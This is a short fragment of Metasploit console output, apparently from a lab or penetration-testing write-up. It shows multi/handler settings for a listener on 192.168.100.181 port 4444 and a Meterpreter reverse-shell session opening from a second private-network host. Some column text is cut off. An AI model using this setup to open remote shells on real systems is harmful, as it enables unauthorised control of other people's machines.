 Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
LHOST 192.168.100.181 yes The listen address (an interface may be s
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.181:4444
[*] Sending stage (200774 bytes) to 192.168.100.167
[*] Meterpreter session 1 opened (192.168.100.181:4444 → 192.168.100.167:51455)
:54 -0400